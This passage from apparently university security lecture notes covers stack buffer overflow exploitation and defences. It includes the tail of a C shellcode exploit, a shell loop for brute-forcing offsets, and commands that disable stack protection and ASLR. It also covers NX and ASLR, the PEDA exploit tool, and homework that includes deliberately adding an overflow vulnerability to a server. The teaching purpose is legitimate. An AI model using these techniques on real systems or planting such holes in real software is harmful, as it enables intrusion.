  buf[i++]=shellcode[n];
/*set up argv for vulnerable program*/
arg[0] = "./overflowexample";
arg[1] = bur;arg[2] = NULL;/*execute vulnerable program*/
execve(arg[0], arg, NULL);
return 0;
```
 As you can see in the "Usage" string in the exploit code, it expects an offset for the position of the shellcode filled in the array buf relative to the stack pointer. Patrick Schaller suggests running the exploit in a loop with different values for the offset to find the one that succeeds. If you are using bourne shell, you can use the following command line for that

for i in \$(seq 0 20 4000) ;do echo \$i; ./exploit3 \$i; done

• But, obviously, you have to first compile the exploit code. You could try doing so with the following command:

gcc -fno-stack-protector -m32 -o overflowexample overflowexample.c<span id="page-65-0"></span>Back to [TOC](#page-1-0)

### 21.8 Buffer Overflow Defenses

- The strategies described here are in addition to the rearrangement of local variables and the insertion of canaries in the stackframes that I presented in the second half of Section 21.4.1.
- If a buffer overflow attack calls for inserting the shellcode directly into the stack and executing it there, that can be thwarted by making the stack nonexecutable.
- A stack can be made nonexecutable by using the NX bit in a memory address  $-$  a feature that is supported by many modern CPUs. (The acronym NX stands for "No-eXecute.") After the operating system has used the NX bit to mark those portions of the memory that are meant to contain only data, the CPU would not execute any malicious code that resides therein. [For

Intel processors, the NX bit is more commonly known as XD (eXecute Disable) bit. ARM refers to the same thing as XN (for eXecute Never). And AMD refers to it as Enhanced Virus Protection.  $\ln 64$ -bit x86 processors, the bit at position index 63 (the most significant bit) serves as the NX bit. If this bit is set to 1, code starting at that position will not be executed by the processor. On the other hand, if this bit is set to 0, code execution can begin at that location.- For nonexecutable stacks, there is another type of a buffer overflow attack known as the "return-to-libc attack" in which the return address in a stackframe is replaced by the address of a library function that is already in the address space of the process.
- However note that designing a buffer overflow string input for a return-to-libc attack is difficult when ASLR (Address Space Layout Randomization) is used as a general defense against buffer overflow attacks. ASLR means that when a module or a library file like **libc** is loaded into a running process at run time, its addresses are shifted by a random number. This random number changes each time you execute a program since the process spawned for running the program will use a newly generated value for the random number each time.
- ASLR makes it virtually impossible to associate a fixed process memory address with the standard functions in, say, the libc library. ASLR is turned on by default in many versions of Linux, in OS X, and in Android. If you want to play with creating exploits based on return-to-libc, you will first need to turn off ASLR. I believe you can do that with a command like the following in Linux:

```
sudo sysctl -w kernel.randomize_va_space=0
```- ASLR requires the compiler to produce what is known as position-independent code.
- I should also mention it is easier to create buffer overflow exploits if you use PEDA enabled GDB. PEDA stands for Python Exploit Development Assistance for GDB. Download the source directory for PEDA from GitHub in any of your directories and unzip it. After that all you have to is to place a pointer to the peda.py file in your "?, gdbinit file in your HOME directory. Finally, when you run a command like "gdb buffover4", enter "help" to see different classes of commands you get with peda, and "phelp" to see a list of peda subcommands. A command like "p bar" directly gives you the address of the entry point into the function  $bar()$ . By the way, you should be able to execute all of the normal GDB commands under PEDA.]
- For further information on PEDA, see Long Le's BlackHat 2012 tutorial presentation entitled "Linux Interactive Exploit Development with GDB and PEDA" that you can find by Googling.
- Making the stack nonexecutable and ASLR strategies as defenses against buffer overflow attacks are in addition to the use of canaries and the rearranging of the variables in the stackframes that I previously talked about in Section 21.4.1.<span id="page-68-0"></span>Back to [TOC](#page-1-0)

## 21.9 HOMEWORK PROBLEMS

- 1. In IANA port assignment table, we have "Well Known Ports," "Registered Ports," and "Dynamic/Private Ports." What do these categories of ports mean to you? What is IANA?
- 2. Is it possible to cause buffer overflows in the heap?
- 3. Any differences between the terms "stack," "run-time stack," "call stack," "control stack," and "execution stack?"
- 4. What is the difference between a process and function execution? Why do we need the concept of a process in a computer?
- 5. What is the relationship between a "call stack" and the "stack frames" that found in a call stack?
- 6. Where does the stack pointer point to in a call stack? What about the base pointer and the instruction pointer?#### 7. Programming Assignment:

The goal of this assignment is to give you a deeper understanding of buffer overflow attack. You are provided with two socket programs in C. One of them acts as a server and the other as a client. Your homework consists of testing whether the server is vulnerable to buffer overflow attack. If not, modify the server to create such a vulnerability. If yes, modify the server to eliminate the vulnerability.

- Compile the server and the client programs using either  $\texttt{gcc}$ or tcc on your Linux machine. If you use gcc, make sure you give it the option "-fno-stack-protector" as explained in Section 21.7 of this lecture.
- Test the programs with two different shell terminals on your  $l$ aptop — one for the server and the other for the client. You can also run the server on a Purdue ECN machine using a high numbered port like 7777 and the client on your own laptop.
- Now try to figure out whether the server is vulnerable to the buffer overflow attack.
- Modify the server program as necessary and explain your modifications in detail.

### 8. Programming Assignment:

Using the program **buffover4.c** as an example, Section 21.8 shows how you can design a program input string for